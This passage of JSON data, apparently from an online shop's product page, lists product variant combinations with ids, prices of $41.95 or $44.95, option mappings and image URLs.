":[38,169],"options_map":{"4":38,"16":169}},{"id":8447,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[39,169],"options_map":{"4":39,"16":169}},{"id":8448,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[40,169],"options_map":{"4":40,"16":169}},{"id":8449,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[42,169],"options_map":{"4":42,"16":169}},{"id":8450,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[43,169],"options_map":{"4":43,"16":169}},{"id":8451,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[44,169],"options_map":{"4":44,"16":169}},{"id":8452,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[45,169],"options_map":{"4":45,"16":169}},{"id":8454,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[37,116,169],"options_map":{"4":37,"14":116,"16":169}},{"id":8455,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[38,116,169],"options_map":{"4":38,"14":116,"16":169}},{"id":8456,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[39,116,169],"options_map":{"4":39,"14":116,"16":169}},{"id":8457,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[40,116,169],"options_map":{"4":40,"14":116,"16":169}},{"id":8458,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[42,116,169],"options_map":{"4":42,"14":116,"16":169}},{"id":8459,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[43,116,169],"options_map":{"4":43,"14":116,"16":169}},{"id":8460,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[44,116,169],"options_map":{"4":44,"14":116,"16":169}},{"id":8461,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[45,116,169],"options_map":{"4":45,"14":116,"16":169}},{"id":8463,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[37,117,169],"options_map":{"4":37,"14":117,"16":169}},{"id":8464,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[38,117,169],"options_map":{"4":38,"14":117,"16":169}},{"id":8465,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[39,117,169],"options_map":{"4":39,"14":117,"16":169}},{"id":8466,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[40,117,169],"options_map":{"4":40,"14":117,"16":169}},{"id":8467,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[42,117,169],"options_map":{"4":42,"14":117,"16":169}},{"id":8468,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[43,117,169],"options_map":{"4":43,"14":117,"16":169}},{"id":8469,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[44,117,169],"options_map":{"4":44,"14":117,"16":169}},{"id":8470,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[45,117,169],"options_map":{"4":45,"14":117,"16":169}},{"id":8472,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[37,118,169],"options_map":{"4":37,"14":118,"16":169}},{"id":8473,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[38,118,169],"options_map":{"4":38,"14":118,"16":169}},{"id":8474,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[39,118,169],"options_map":{"4":39,"14":118,"16":169}},{"id":8475,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[40,118,169],"options_map":{"4":40,"14":118,"16":169}},{"id":8476,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[42,118,169],"options_map":{"4":42,"14":118,"16":169}},{"id":8477,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[43,118,169],"options_map":{"4":43,"14":118,"16":169}},{"id":8478,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[44,118,169],"options_map":{"4":44,"14":118,"16":169}},{"id":8479,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[45,118,169],"options_map":{"4":45,"14":118,"16":169}},{"id":8481,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[37,119,169],"options_map":{"4":37,"14":119,"16":169}},{"id":8482,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[38,119,169],"options_map":{"4":38,"14":119,"16":169}},{"id":8483,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[39,119,169],"options_map":{"4":39,"14":119,"16":169}},{"id":8484,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[40,119,169],"options_map":{"4":40,"14":119,"16":169}},{"id":8485,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[42,119,169],"options_map":{"4":42,"14":119,"16":169}},{"id":8486,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[43,119,169],"options_map":{"4":43,"14":119,"16":169}},{"id":8487,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[44,119,169],"options_map":{"4":44,"14":119,"16":169}},{"id":8488,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[45,119,169],"options_map":{"4":45,"14":119,"16":169}},{"id":8490,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[37,120,169],"options_map":{"4":37,"14":120,"16":169}},{"id":8491,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[38,120,169],"options_map":{"4":38,"14":120,"16":169}},{"id":8492,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[39,120,169],"options_map":{"4":39,"14":120,"16":169}},{"id":8493,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[40,120,169],"options_map":{"4":40,"14":120,"16":169}},{"id":8494,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[42,120,169],"options_map":{"4":42,"14":120,"16":169}},{"id":8495,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[43,120,169],"options_map":{"4":43,"14":120,"16":169}},{"id":8496,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[44,120,169],"options_map":{"4":44,"14":120,"16":169}},{"id":8497,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[45,120,169],"options_map":{"4":45,"14":120,"16":169}},{"id":8499,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[37,121,169],"options_map":{"4":37,"14":121,"16":169}},{"id":8500,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[38,121,169],"options_map":{"4":38,"14":121,"16":169}},{"id":8501,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[39,121,169],"options_map":{"4":39,"14":121,"16":169}},{"id":8502,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[40,121,169],"options_map":{"4":40,"14":121,"16":169}},{"id":8503,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[42,121,169],"options_map":{"4":42,"14":121,"16":169}},{"id":8504,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[43,121,169],"options_map":{"4":43,"14":121,"16":169}},{"id":8505,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[44,121,169],"options_map":{"4":44,"14":121,"16":169}},{"id":8506,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[45,121,169],"options_map":{"4":45,"14":121,"16":169}},{"id":8508,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[37,122,169],"options_map":{"4":37,"14":122,"16":169}},{"id":8509,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[38,122,169],"options_map":{"4":38,"14":122,"16":169}},{"id":8510,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[39,122,169],"options_map":{"4":39,"14":122,"16":169}},{"id":8511,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[40,122,169],"options_map":{"4":40,"14":122,"16":169}},{"id":8512,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[42,122,169],"options_map":{"4":42,"14":122,"16":169}},{"id":8513,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[43,122,169],"options_map":{"4":43,"14":122,"16":169}},{"id":8514,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[44,122,169],"options_map":{"4":44,"14":122,"16":169}},{"id":8515,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[45,122,169],"options_map":{"4":45,"14":122,"16":169}},{"id":8517,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[37,123,169],"options_map":{"4":37,"14":123,"16":169}},{"id":8518,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[38,123,169],"options_map":{"4":38,"14":123,"16":169}},{"id":8519,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[39,123,169],"options_map":{"4":39,"14":123,"16":169}},{"id":8520,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[40,123,169],"options_map":{"4":40,"14":123,"16":169}},{"id":8521,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[42,123,169],"options_map":{"4":42,"14":123,"16":169}},{"id":8522,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[43,123,169],"options_map":{"4":43,"14":123,"16":169}},{"id":8523,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[44,123,169],"options_map":{"4":44,"14":123,"16":169}},{"id":8524,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[45,123,169],"options_map":{"4":45,"14":123,"16":169}},{"id":8526,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[37,124,169],"options_map":{"4":37,"14":124,"16":169}},{"id":8527,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[38,124,169],"options_map":{"4":38,"14":124,"16":169}},{"id":8528,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[39,124,169],"options_map":{"4":39,"14":124,"16":169}},{"id":8529,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[40,124,169],"options_map":{"4":40,"14":124,"16":169}},{"id":8530,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[42,124,169],"options_map":{"4":42,"14":124,"16":169}},{"id":8531,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[43,124,169],"options_map":{"4":43,"14":124,"16":169}},{"id":8532,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[44,124,169],"options_map":{"4":44,"14":124,"16":169}},{"id":8533,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[45,124,169],"options_map":{"4":45,"14":124,"16":169}},{"id":8535,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[37,125,169],"options_map":{"4":37,"14":125,"16":169}},{"id":8536,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[38,125,169],"options_map":{"4":38,"14":125,"16":169}},{"id":8537,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[39,125,169],"options_map":{"4":39,"14":125,"16":169}},{"id":8538,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[40,125,169],"options_map":{"4":40,"14":125,"16":169}},{"id":8539,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[42,125,169],"options_map":{"4":42,"14":125,"16":169}},{"id":8540,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[43,125,169],"options_map":{"4":43,"14":125,"16":169}},{"id":8541,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[44,125,169],"options_map":{"4":44,"14":125,"16":169}},{"id":8542,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[45,125,169],"options_map":{"4":45,"14":125,"16":169}},{"id":8544,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[37,126,169],"options_map":{"4":37,"14":126,"16":169}},{"id":8545,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[38,126,169],"options_map":{"4":38,"14":126,"16":169}},{"id":8546,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[39,126,169],"options_map":{"4":39,"14":126,"16":169}},{"id":8547,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[40,126,169],"options_map":{"4":40,"14":126,"16":169}},{"id":8548,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[42,126,169],"options_map":{"4":42,"14":126,"16":169}},{"id":8549,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[43,126,169],"options_map":{"4":43,"14":126,"16":169}},{"id":8550,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[44,126,169],"options_map":{"4":44,"14":126,"16":169}},{"id":8551,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[45,126,169],"options_map":{"4":45,"14":126,"16":169}},{"id":8553,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[37,127,169],"options_map":{"4":37,"14":127,"16":169}},{"id":8554,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[38,127,169],"options_map":{"4":38,"14":127,"16":169}},{"id":8555,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[39,127,169],"options_map":{"4":39,"14":127,"16":169}},{"id":8556,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[40,127,169],"options_map":{"4":40,"14":127,"16":169}},{"id":8557,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[42,127,169],"options_map":{"4":42,"14":127,"16":169}},{"id":8558,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[43,127,169],"options_map":{"4":43,"14":127,"16":169}},{"id":8559,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[44,127,169],"options_map":{"4":44,"14":127,"16":169}},{"id":8560,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[45,127,169],"options_map":{"4":45,"14":127,"16":169}},{"id":8562,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[37,128,169],"options_map":{"4":37,"14":128,"16":169}},{"id":8563,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[38,128,169],"options_map":{"4":38,"14":128,"16":169}},{"id":8564,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[39,128,169],"options_map":{"4":39,"14":128,"16":169}},{"id":8565,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[40,128,169],"options_map":{"4":40,"14":128,"16":169}},{"id":8566,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[42,128,169],"options_map":{"4":42,"14":128,"16":169}},{"id":8567,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[43,128,169],"options_map":{"4":43,"14":128,"16":169}},{"id":8568,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[44,128,169],"options_map":{"4":44,"14":128,"16":169}},{"id":8569,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[45,128,169],"options_map":{"4":45,"14":128,"16":169}},{"id":8571,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[37,129,169],"options_map":{"4":37,"14":129,"16":169}},{"id":8572,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[38,129,169],"options_map":{"4":38,"14":129,"16":169}},{"id":8573,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[39,129,169],"options_map":{"4":39,"14":129,"16":169}},{"id":8574,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[40,129,169],"options_map":{"4":40,"14":129,"16":169}},{"id":8575,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[42,129,169],"options_map":{"4":42,"14":129,"16":169}},{"id":8576,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[43,129,169],"options_map":{"4":43,"14":129,"16":169}},{"id":8577,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[44,129,169],"options_map":{"4":44,"14":129,"16":169}},{"id":8578,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[45,129,169],"options_map":{"4":45,"14":129,"16":169}},{"id":8580,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[37,130,169],"options_map":{"4":37,"14":130,"16":169}},{"id":8581,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[38,130,169],"options_map":{"4":38,"14":130,"16":169}},{"id":8582,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[39,130,169],"options_map":{"4":39,"14":130,"16":169}},{"id":8583,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[40,130,169],"options_map":{"4":40,"14":130,"16":169}},{"id":8584,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[42,130,169],"options_map":{"4":42,"14":130,"16":169}},{"id":8585,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[43,130,169],"options_map":{"4":43,"14":130,"16":169}},{"id":8586,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[44,130,169],"options_map":{"4